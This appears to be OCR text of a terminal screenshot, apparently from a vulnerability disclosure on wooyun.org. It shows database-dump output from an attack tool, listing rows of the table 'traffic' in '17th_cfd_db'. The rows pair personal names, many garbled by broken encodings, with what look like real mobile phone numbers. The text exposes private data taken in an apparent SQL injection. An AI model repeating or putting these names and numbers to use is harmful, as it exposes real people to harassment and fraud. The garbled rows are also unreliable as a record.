 root@kali: ~
File Edit View Search Terminal Help
[11:20:06] [INFO] retrieved: 0
[11:20:06] [INFO] analyzing table dump for possible password hashes
Database: 17th_cfd_db
Table: traffic
[169 entries]
+-----------------------+------+--------+--------+---------+---------+----------
+----------+----------+----------+----------+--------------------------------+
| name | No | go_730 | go_731 | go2_729 | go1_729 | tour_729
| back_729 | tour_730 | back_730 | back_731 | cellphone |
+-----------------------+------+--------+--------+---------+---------+----------
+----------+----------+----------+----------+--------------------------------+
| 蔡名軒 | 19 | 0 | 0 | 0 | 1 | 0
| 1 | 0 | 0 | 0 | 0937-272062
|
| ³¢³Ó × | 20 | 0 | 0 | 0 | 1 | 0
| 0 | 0 | 0 | 1 | 0922805381 |
| 独ッ获 | 21 | 0 | 0 | 0 | 1 | 1
| 0 | 0 | 0 | 1 | 0968216083
|
| ¶À¥Ã¹a | 22 | 0 | 0 | 0 | 1 | 1
| 0 | 0 | 0 | 1 | 0968216082 |
| X└e|йт | 23 | 0 | 0 | 0 | 1 | 0
| 0 | 0 | 0 | 0 | 0933349440 |
| 陳家進 | 24 | 0 | 0 | 0 | 1 | 0
| 0 | 0 | 0 | 1 | 0926949213
|
| й█ивдN | 25 | 0 | 0 | 0 | 1 | 0
| 0 | 0 | 0 | 0 | 0932786120 |
| ²ø°¶¨} | 26 | 0 | 0 | 1 | 0
| 1 | 0 | 0 | 0 | 0921920482
| 郭\\?a4\\?74城 | 27 | 0 | 0 | 0 | 1 | 0
www.wooyun.org